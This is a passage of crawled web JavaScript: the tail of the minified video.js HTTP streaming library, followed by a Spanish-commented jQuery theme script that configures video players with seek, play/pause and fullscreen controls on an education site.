            o = []; return a.forEach(function(e) { o.push(new Promise(function(e, t) { n.tech_.one("keysessioncreated", e) })), s.push(new Promise(function(t, i) { n.eme.initializeMediaKeys({ keySystems: e }, function(e) { e ? i(e) : t() }) })) }), Promise.race([Promise.all(s), Promise.race(o)]) }

    function vh() { if (!Ea.localStorage) return null; var e = Ea.localStorage.getItem(fh); if (!e) return null; try { return JSON.parse(e) } catch (e) { return null } }
    hh.supportsNativeHls = function() { if (!wa || !wa.createElement) return !1; var t = wa.createElement("video"); if (!ga.getTech("Html5").isSupported()) return !1; return ["application/vnd.apple.mpegurl", "audio/mpegurl", "audio/x-mpegurl", "application/x-mpegurl", "video/x-mpegurl", "video/mpegurl", "application/mpegurl"].some(function(e) { return /maybe|probably/i.test(t.canPlayType(e)) }) }(), hh.supportsNativeDash = !!(wa && wa.createElement && ga.getTech("Html5").isSupported()) && /maybe|probably/i.test(wa.createElement("video").canPlayType("application/dash+xml")), hh.supportsTypeNatively = function(e) { return "hls" === e ? hh.supportsNativeHls : "dash" === e && hh.supportsNativeDash }, hh.isSupported = function() { return ga.log.warn("HLS is no longer a tech. Please remove it from your player's techOrder.") };
    var yh = function(a) {
            function e(e, t, i) { var n; if (n = a.call(this, t, ga.mergeOptions(i.hls, i.vhs)) || this, i.hls && Object.keys(i.hls).length && ga.log.warn("Using hls options is deprecated. Use vhs instead."), n.logger_ = Il("VhsHandler"), t.options_ && t.options_.playerId) { var r = ga(t.options_.playerId);
                    r.hasOwnProperty("hls") || Object.defineProperty(r, "hls", { get: function() { return ga.log.warn("player.hls is deprecated. Use player.tech().vhs instead."), t.trigger({ type: "usage", name: "hls-player-access" }), _a(n) }, configurable: !0 }), r.hasOwnProperty("vhs") || Object.defineProperty(r, "vhs", { get: function() { return ga.log.warn("player.vhs is deprecated. Use player.tech().vhs instead."), t.trigger({ type: "usage", name: "vhs-player-access" }), _a(n) }, configurable: !0 }), r.hasOwnProperty("dash") || Object.defineProperty(r, "dash", { get: function() { return ga.log.warn("player.dash is deprecated. Use player.tech().vhs instead."), _a(n) }, configurable: !0 }), n.player_ = r } if (n.tech_ = t, n.source_ = e, n.stats = {}, n.ignoreNextSeekingEvent_ = !1, n.setOptions_(), n.options_.overrideNative && t.overrideNativeAudioTracks && t.overrideNativeVideoTracks) t.overrideNativeAudioTracks(!0), t.overrideNativeVideoTracks(!0);
                else if (n.options_.overrideNative && (t.featuresNativeVideoTracks || t.featuresNativeAudioTracks)) throw new Error("Overriding native HLS requires emulated tracks. See https://git.io/vMpjB"); return n.on(wa, ["fullscreenchange", "webkitfullscreenchange", "mozfullscreenchange", "MSFullscreenChange"], function(e) { var t = wa.fullscreenElement || wa.webkitFullscreenElement || wa.mozFullScreenElement || wa.msFullscreenElement;
                    t && t.contains(n.tech_.el()) && n.masterPlaylistController_.smoothQualityChange_() }), n.on(n.tech_, "seeking", function() { this.ignoreNextSeekingEvent_ ? this.ignoreNextSeekingEvent_ = !1 : this.setCurrentTime(this.tech_.currentTime()) }), n.on(n.tech_, "error", function() { this.tech_.error() && this.masterPlaylistController_ && this.masterPlaylistController_.pauseLoading() }), n.on(n.tech_, "play", n.play), n }
            Sa(e, a); var t = e.prototype; return t.setOptions_ = function() { var t = this; if (this.options_.withCredentials = this.options_.withCredentials || !1, this.options_.handleManifestRedirects = !1 !== this.options_.handleManifestRedirects, this.options_.limitRenditionByPlayerDimensions = !1 !== this.options_.limitRenditionByPlayerDimensions, this.options_.useDevicePixelRatio = this.options_.useDevicePixelRatio || !1, this.options_.smoothQualityChange = this.options_.smoothQualityChange || !1, this.options_.useBandwidthFromLocalStorage = "undefined" != typeof this.source_.useBandwidthFromLocalStorage ? this.source_.useBandwidthFromLocalStorage : this.options_.useBandwidthFromLocalStorage || !1, this.options_.customTagParsers = this.options_.customTagParsers || [], this.options_.customTagMappers = this.options_.customTagMappers || [], this.options_.cacheEncryptionKeys = this.options_.cacheEncryptionKeys || !1, this.options_.handlePartialData = this.options_.handlePartialData || !1, "number" != typeof this.options_.blacklistDuration && (this.options_.blacklistDuration = 300), "number" != typeof this.options_.bandwidth && this.options_.useBandwidthFromLocalStorage) { var e = vh();
                    e && e.bandwidth && (this.options_.bandwidth = e.bandwidth, this.tech_.trigger({ type: "usage", name: "vhs-bandwidth-from-local-storage" }), this.tech_.trigger({ type: "usage", name: "hls-bandwidth-from-local-storage" })), e && e.throughput && (this.options_.throughput = e.throughput, this.tech_.trigger({ type: "usage", name: "vhs-throughput-from-local-storage" }), this.tech_.trigger({ type: "usage", name: "hls-throughput-from-local-storage" })) } "number" != typeof this.options_.bandwidth && (this.options_.bandwidth = hd.INITIAL_BANDWIDTH), this.options_.enableLowInitialPlaylist = this.options_.enableLowInitialPlaylist && this.options_.bandwidth === hd.INITIAL_BANDWIDTH, ["withCredentials", "useDevicePixelRatio", "limitRenditionByPlayerDimensions", "bandwidth", "smoothQualityChange", "customTagParsers", "customTagMappers", "handleManifestRedirects", "cacheEncryptionKeys", "handlePartialData", "playlistSelector", "initialPlaylistSelector", "experimentalBufferBasedABR", "liveRangeSafeTimeDelta"].forEach(function(e) { "undefined" != typeof t.source_[e] && (t.options_[e] = t.source_[e]) }), this.limitRenditionByPlayerDimensions = this.options_.limitRenditionByPlayerDimensions, this.useDevicePixelRatio = this.options_.useDevicePixelRatio }, t.src = function(e, t) { var i = this; if (e) { this.setOptions_(), this.options_.src = function(e) { return 0 === e.toLowerCase().indexOf("data:application/vnd.videojs.vhs+json,") ? JSON.parse(e.substring(e.indexOf(",") + 1)) : e }(this.source_.src), this.options_.tech = this.tech_, this.options_.externVhs = hh, this.options_.sourceType = Na(t), this.options_.seekTo = function(e) { i.tech_.setCurrentTime(e) }, this.masterPlaylistController_ = new uh(this.options_); var n = ga.mergeOptions({ liveRangeSafeTimeDelta: .1 }, this.options_, { seekable: function() { return i.seekable() }, media: function() { return i.masterPlaylistController_.media() }, masterPlaylistController: this.masterPlaylistController_ });
                    this.playbackWatcher_ = new ch(n), this.masterPlaylistController_.on("error", function() { var e = ga.players[i.tech_.options_.playerId],
                            t = i.masterPlaylistController_.error; "object" != typeof t || t.code ? "string" == typeof t && (t = { message: t, code: 3 }) : t.code = 3, e.error(t) }); var r = this.options_.experimentalBufferBasedABR ? hh.movingAverageBandwidthSelector(.55) : hh.STANDARD_PLAYLIST_SELECTOR;
                    this.masterPlaylistController_.selectPlaylist = this.selectPlaylist ? this.selectPlaylist.bind(this) : r.bind(this), this.masterPlaylistController_.selectInitialPlaylist = hh.INITIAL_PLAYLIST_SELECTOR.bind(this), this.playlists = this.masterPlaylistController_.masterPlaylistLoader_, this.mediaSource = this.masterPlaylistController_.mediaSource, Object.defineProperties(this, { selectPlaylist: { get: function() { return this.masterPlaylistController_.selectPlaylist }, set: function(e) { this.masterPlaylistController_.selectPlaylist = e.bind(this) } }, throughput: { get: function() { return this.masterPlaylistController_.mainSegmentLoader_.throughput.rate }, set: function(e) { this.masterPlaylistController_.mainSegmentLoader_.throughput.rate = e, this.masterPlaylistController_.mainSegmentLoader_.throughput.count = 1 } }, bandwidth: { get: function() { return this.masterPlaylistController_.mainSegmentLoader_.bandwidth }, set: function(e) { this.masterPlaylistController_.mainSegmentLoader_.bandwidth = e, this.masterPlaylistController_.mainSegmentLoader_.throughput = { rate: 0, count: 0 } } }, systemBandwidth: { get: function() { var e, t = 1 / (this.bandwidth || 1); return e = 0 < this.throughput ? 1 / this.throughput : 0, Math.floor(1 / (t + e)) }, set: function() { ga.log.error('The "systemBandwidth" property is read-only') } } }), this.options_.bandwidth && (this.bandwidth = this.options_.bandwidth), this.options_.throughput && (this.throughput = this.options_.throughput), Object.defineProperties(this.stats, { bandwidth: { get: function() { return i.bandwidth || 0 }, enumerable: !0 }, mediaRequests: { get: function() { return i.masterPlaylistController_.mediaRequests_() || 0 }, enumerable: !0 }, mediaRequestsAborted: { get: function() { return i.masterPlaylistController_.mediaRequestsAborted_() || 0 }, enumerable: !0 }, mediaRequestsTimedout: { get: function() { return i.masterPlaylistController_.mediaRequestsTimedout_() || 0 }, enumerable: !0 }, mediaRequestsErrored: { get: function() { return i.masterPlaylistController_.mediaRequestsErrored_() || 0 }, enumerable: !0 }, mediaTransferDuration: { get: function() { return i.masterPlaylistController_.mediaTransferDuration_() || 0 }, enumerable: !0 }, mediaBytesTransferred: { get: function() { return i.masterPlaylistController_.mediaBytesTransferred_() || 0 }, enumerable: !0 }, mediaSecondsLoaded: { get: function() { return i.masterPlaylistController_.mediaSecondsLoaded_() || 0 }, enumerable: !0 }, buffered: { get: function() { return Vl(i.tech_.buffered()) }, enumerable: !0 }, currentTime: { get: function() { return i.tech_.currentTime() }, enumerable: !0 }, currentSource: { get: function() { return i.tech_.currentSource_ }, enumerable: !0 }, currentTech: { get: function() { return i.tech_.name_ }, enumerable: !0 }, duration: { get: function() { return i.tech_.duration() }, enumerable: !0 }, master: { get: function() { return i.playlists.master }, enumerable: !0 }, playerDimensions: { get: function() { return i.tech_.currentDimensions() }, enumerable: !0 }, seekable: { get: function() { return Vl(i.tech_.seekable()) }, enumerable: !0 }, timestamp: { get: function() { return Date.now() }, enumerable: !0 }, videoPlaybackQuality: { get: function() { return i.tech_.getVideoPlaybackQuality() }, enumerable: !0 } }), this.tech_.one("canplay", this.masterPlaylistController_.setupFirstPlay.bind(this.masterPlaylistController_)), this.tech_.on("bandwidthupdate", function() { i.options_.useBandwidthFromLocalStorage && function(e) { if (!Ea.localStorage) return; var t = vh();
                            t = t ? ga.mergeOptions(t, e) : e; try { Ea.localStorage.setItem(fh, JSON.stringify(t)) } catch (e) { return } }({ bandwidth: i.bandwidth, throughput: Math.round(i.throughput) }) }), this.masterPlaylistController_.on("selectedinitialmedia", function() {! function(i) { var e = i.playlists;
                            i.representations = function() { return e && e.master && e.master.playlists ? e.master.playlists.filter(function(e) { return !Kl(e) }).map(function(e, t) { return new Nd(i, e, e.id) }) : [] } }(i) }), this.masterPlaylistController_.sourceUpdater_.on("createdsourcebuffers", function() { i.setupEme_() }), this.on(this.masterPlaylistController_, "progress", function() { this.tech_.trigger("progress") }), this.on(this.masterPlaylistController_, "firstplay", function() { this.ignoreNextSeekingEvent_ = !0 }), this.setupQualityLevels_(), this.tech_.el() && (this.mediaSourceUrl_ = Ea.URL.createObjectURL(this.masterPlaylistController_.mediaSource), this.tech_.src(this.mediaSourceUrl_)) } }, t.setupEme_ = function() { var t = this,
                    e = this.masterPlaylistController_.mediaTypes_.AUDIO.activePlaylistLoader,
                    i = function(e) { var t = e.player,
                            i = e.sourceKeySystems,
                            n = e.media,
                            r = e.audioMedia,
                            a = mh(i, n, r); return !!a && (!((t.currentSource().keySystems = a) && !t.eme) || (ga.log.warn("DRM encrypted source cannot be decrypted without a DRM plugin"), !1)) }({ player: this.player_, sourceKeySystems: this.source_.keySystems, media: this.playlists.media(), audioMedia: e && e.media() });
                11 !== ga.browser.IE_VERSION && i ? (this.logger_("waiting for EME key session creation"), gh({ player: this.player_, sourceKeySystems: this.source_.keySystems, audioMedia: e && e.media(), mainPlaylists: this.playlists.master.playlists }).then(function() { t.logger_("created EME key session"), t.masterPlaylistController_.sourceUpdater_.initializedEme() }).catch(function(e) { t.logger_("error while creating EME key session", e), t.player_.error({ message: "Failed to initialize media keys for EME", code: 3 }) })) : this.masterPlaylistController_.sourceUpdater_.initializedEme() }, t.setupQualityLevels_ = function() { var e = this,
                    t = ga.players[this.tech_.options_.playerId];
                t && t.qualityLevels && !this.qualityLevels_ && (this.qualityLevels_ = t.qualityLevels(), this.masterPlaylistController_.on("selectedinitialmedia", function() {! function(t, e) { e.representations().forEach(function(e) { t.addQualityLevel(e) }), ph(t, e.playlists) }(e.qualityLevels_, e) }), this.playlists.on("mediachange", function() { ph(e.qualityLevels_, e.playlists) })) }, e.version = function() { return { "@videojs/http-streaming": "2.6.4", "mux.js": "5.10.0", "mpd-parser": "0.15.4", "m3u8-parser": "4.5.2", "aes-decrypter": "3.1.2" } }, t.version = function() { return this.constructor.version() }, t.canChangeType = function() { return Yd.canChangeType() }, t.play = function() { this.masterPlaylistController_.play() }, t.setCurrentTime = function(e) { this.masterPlaylistController_.setCurrentTime(e) }, t.duration = function() { return this.masterPlaylistController_.duration() }, t.seekable = function() { return this.masterPlaylistController_.seekable() }, t.dispose = function() { this.playbackWatcher_ && this.playbackWatcher_.dispose(), this.masterPlaylistController_ && this.masterPlaylistController_.dispose(), this.qualityLevels_ && this.qualityLevels_.dispose(), this.player_ && (delete this.player_.vhs, delete this.player_.dash, delete this.player_.hls), this.tech_ && this.tech_.vhs && delete this.tech_.vhs, this.tech_ && delete this.tech_.hls, this.mediaSourceUrl_ && Ea.URL.revokeObjectURL && (Ea.URL.revokeObjectURL(this.mediaSourceUrl_), this.mediaSourceUrl_ = null), a.prototype.dispose.call(this) }, t.convertToProgramTime = function(e, t) { return oc({ playlist: this.masterPlaylistController_.media(), time: e, callback: t }) }, t.seekToProgramTime = function(e, t, i, n) { return void 0 === i && (i = !0), void 0 === n && (n = 2), uc({ programTime: e, playlist: this.masterPlaylistController_.media(), retryCount: n, pauseAfterSeek: i, seekTo: this.options_.seekTo, tech: this.options_.tech, callback: t }) }, e }(ga.getComponent("Component")),
        _h = { name: "videojs-http-streaming", VERSION: "2.6.4", canHandleSource: function(e, t) { void 0 === t && (t = {}); var i = ga.mergeOptions(ga.options, t); return _h.canPlayType(e.type, i) }, handleSource: function(e, t, i) { void 0 === i && (i = {}); var n = ga.mergeOptions(ga.options, i); return t.vhs = new yh(e, t, n), ga.hasOwnProperty("hls") || Object.defineProperty(t, "hls", { get: function() { return ga.log.warn("player.tech().hls is deprecated. Use player.tech().vhs instead."), t.vhs }, configurable: !0 }), t.vhs.xhr = Zl(), t.vhs.src(e.src, e.type), t.vhs }, canPlayType: function(e, t) { void 0 === t && (t = {}); var i = ga.mergeOptions(ga.options, t).vhs.overrideNative,
                    n = void 0 === i ? !ga.browser.IS_ANY_SAFARI : i,
                    r = Na(e); return r && (!hh.supportsTypeNatively(r) || n) ? "maybe" : "" } };
    return wl("avc1.4d400d,mp4a.40.2") && ga.getTech("Html5").registerSourceHandler(_h, 0), ga.VhsHandler = yh, Object.defineProperty(ga, "HlsHandler", { get: function() { return ga.log.warn("videojs.HlsHandler is deprecated. Use videojs.VhsHandler instead."), yh }, configurable: !0 }), ga.VhsSourceHandler = _h, Object.defineProperty(ga, "HlsSourceHandler", { get: function() { return ga.log.warn("videojs.HlsSourceHandler is deprecated. Use videojs.VhsSourceHandler instead."), _h }, configurable: !0 }), ga.Vhs = hh, Object.defineProperty(ga, "Hls", { get: function() { return ga.log.warn("videojs.Hls is deprecated. Use videojs.Vhs instead."), hh }, configurable: !0 }), ga.use || (ga.registerComponent("Hls", hh), ga.registerComponent("Vhs", hh)), ga.options.vhs = ga.options.vhs || {}, ga.options.hls = ga.options.hls || {}, ga.registerPlugin ? ga.registerPlugin("reloadSourceOnError", Ud) : ga.plugin("reloadSourceOnError", Ud), ga
});

--- FILE ---
content_type: text/javascript
request_url: https://faculdadeunimed.alebateducation.com/wp-content/themes/kdi-ecommerce/js/videojs-personal.js
body_size: 1676
content:
jQuery(document).ready(function($) {

/***************VERSION VIDEOJS PARA LOS MODALES,PC Y CUANDO EN LA VERSION MOVIL SE HABRA EN LA PAGINA DE LOS VIDEOS********************/
    if($("#my-video").is(":visible")){//comprobamos si el video existe
        var player = videojs("my-video", {
            controlBar: {
                children: {
                    progressControl: true,
                    remainingTimeDisplay: true,
                    playToggle: true,
                    volumePanel: {
                        vertical: true,
                        inline: false,
                    },
                    SubtitlesButton: true,
                    fullscreenToggle: true,
                }
            },
            plugins: {
                videoJsResolutionSwitcher: {
                    default: 360,
                    dynamicLabel: true
                }
            }
        });
        
    }

    var titulosMovil = $('#tituloOculto').val();

    var botonesNuevosPc = "<div class='botonesAux retrasarPc retrasar'></div><div class='botonesAux adelantarPc adelantar'></div>";

    var titulo = "<div class='tituloVideoPc'></div>"

    var botonesNuevos = "<div class='botonesAux divSuperiorVideo'>" +
        "<div class='divFlechaVideo'>" +
        "<a href='javascript:history.back()''>" +
        "<img loading='lazy' src='https://d3cxxr51u7qjth.cloudfront.net/knotgroup/iconos/iconos-flecha-sombra-borde.png' alt=''>" +
        "</a>" +
        "</div>" +
        "<div class='tituloVideoMovil'><p>" + titulosMovil + "</p></div>" +
        "<div class='cerrar-modal'>" +
        "<img loading='lazy' class='cerrar-modal' src='https://d1do84bsbaemip.cloudfront.net/wp-content/uploads/2019/09/10154235/Recurso-8.png'>" +
        "</div>" +
        "</div>" +
        "<div class='divBotonesTactiles'>" +
        "<div class='botonesAux retrasarMovil retrasar'></div>" +
        "<div class='botonesAux botonPlay-Pause'></div>" +
        "<div class='botonesAux adelantarMovil adelantar'></div>" +
        "</div>";


    $('.contenedorVideo #my-video .vjs-volume-panel').before(botonesNuevosPc);

    $('.contenedorVideo #my-video .vjs-volume-panel').after(titulo);

    $('.contenedorVideo #my-video video').after(botonesNuevos);


    $('#my-video .retrasar').click(function() {
        var tiempoAtras = parseInt(player.currentTime().toFixed()) - parseInt(10);
        player.currentTime(tiempoAtras);
    });

    $('#my-video .adelantar').click(function() {
        var tiempoAdelante = parseInt(player.currentTime().toFixed()) + parseInt(10);
        player.currentTime(tiempoAdelante);
    });

    $('#my-video .botonPlay-Pause').click(function() {
        console.log('caki');
        if ($(this).closest('#my-video').hasClass('vjs-paused')) {
            //alert($('.vjs-resolution-button'));

            $("#my-video")[0].player.play();

            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                if (player.requestFullscreen) {
                    player.requestFullscreen();
                    screen.orientation.lock('landscape-primary');
                } else if (player.webkitRequestFullscreen) {
                    player.webkitRequestFullscreen();
                    screen.orientation.lock('landscape-primary');
                } else if (player.msRequestFullscreen) {
                    player.msRequestFullscreen();
                    screen.orientation.lock('landscape-primary');
                }
            }

        } else {
            $("#my-video")[0].player.pause();
        }
    });

    $('#my-video .cerrar-modal').click(function() {

        $("#my-video")[0].player.pause();

        if ($('#my-video').hasClass('vjs-fullscreen') && document.exitFullscreen) {
            document.exitFullscreen();
        } else if ($('#my-video').hasClass('vjs-fullscreen') && document.webkitExitFullscreen) {
            document.webkitExitFullscreen();
        } else if ($('#my-video').hasClass('vjs-fullscreen') && document.msExitFullscreen) {
            document.msExitFullscreen();
        }

        $(".modal").modal("hide");
    });
/************FIN VERSION VIDEOJS PARA CUANDO SE QUIERA REPRODUCIR EN LA MISMA PAGINA EN EL MOVIL********************/

/***************VERSION VIDEOJS PARA CUANDO SE QUIERA REPRODUCIR EN LA MISMA PAGINA EN EL MOVIL********************/
    if($("#my-video-movil").is(":visible")){//comprobamos que el video existe

        var playerMovil = videojs("my-video-movil", {
            controlBar: {
                children: {
                    progressControl: true,
                    remainingTimeDisplay: true,
                    playToggle: true,
                    volumePanel: {
                        vertical: true,
                        inline: false,
                    },
                    SubtitlesButton: true,
                    fullscreenToggle: true,
                }
            },
            plugins: {
                videoJsResolutionSwitcher: {
                    default: 360,
                    dynamicLabel: true
                }
            }
        });

        var titulosMovil = $('#tituloOculto').val();

        var botonesNuevosPc = "<div class='botonesAux retrasarPc retrasarVideoMovil'></div><div class='botonesAux adelantarPc adelantarVideoMovil'></div>";

        var botonesNuevos = "<div class='botonesAux divSuperiorVideo'>" +
            "<div class='divFlechaVideo'>" +
            "<a href='javascript:history.back()''>" +
            "<img loading='lazy' src='https://d3cxxr51u7qjth.cloudfront.net/knotgroup/iconos/iconos-flecha-sombra-borde.png' alt=''>" +
            "</a>" +
            "</div>" +
            "<div class='tituloVideoMovil'><p>" + titulosMovil + "</p></div>" +
            "<div class='cerrar-modal'>" +
            "<img loading='lazy' class='cerrar-modal' src='https://d1do84bsbaemip.cloudfront.net/wp-content/uploads/2019/09/10154235/Recurso-8.png'>" +
            "</div>" +
            "</div>" +
            "<div class='divBotonesTactiles'>" +
            "<div class='botonesAux retrasarMovil retrasarVideoMovil'></div>" +
            "<div class='botonesAux botonPlay-Pause-Movil'></div>" +
            "<div class='botonesAux adelantarMovil adelantarVideoMovil'></div>" +
            "</div>";


        $('.contenedorVideo #my-video-movil .vjs-volume-panel').before(botonesNuevosPc);

        $('.contenedorVideo #my-video-movil .vjs-volume-panel').after(titulo);

        $('.contenedorVideo #my-video-movil video').after(botonesNuevos);


        $('.retrasarVideoMovil').click(function() {
            var tiempoAtras = parseInt(playerMovil.currentTime().toFixed()) - parseInt(10);
            playerMovil.currentTime(tiempoAtras);
        });

        $('.adelantarVideoMovil').click(function() {
            var tiempoAdelante = parseInt(playerMovil.currentTime().toFixed()) + parseInt(10);
            playerMovil.currentTime(tiempoAdelante);
        });

        $('.botonPlay-Pause-Movil').click(function() {
            console.log('ENTRA');
            if ($(this).closest('#my-video-movil').hasClass('vjs-paused')) {
                $($(this).closest('#my-video-movil'))[0].player.play();

            } else {
                $($(this).closest('#my-video-movil'))[0].player.pause();
            }
        });
        
        $( window ).on( "orientationchange", function( event ) {
            if ($('#my-video-movil').hasClass('vjs-playing')) {

                if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                    if(window.orientation == 0){
                        if ($('#my-video-movil').hasClass('vjs-fullscreen') && document.exitFullscreen) {
                            document.exitFullscreen();
                        } else if ($('#my-video-movil').hasClass('vjs-fullscreen') && document.webkitExitFullscreen) {
                            document.webkitExitFullscreen();
                        } else if ($('#my-video-movil').hasClass('vjs-fullscreen') && document.msExitFullscreen) {
                            document.msExitFullscreen();
                        }
                    }else{
                        if (playerMovil.requestFullscreen) {
                            playerMovil.requestFullscreen();
                        } else if (playerMovil.webkitRequestFullscreen) {
                            playerMovil.webkitRequestFullscreen();
                        } else if (playerMovil.msRequestFullscreen) {
                            playerMovil.msRequestFullscreen();
                        }
                    }
                    
                }
            }
        });
    
    }//fin del if si existe
/***********FIN VERSION VIDEOJS PARA CUANDO SE QUIERA REPRODUCIR EN LA MISMA PAGINA EN EL MOVIL********************/


});/***FIN jQuery(document).ready */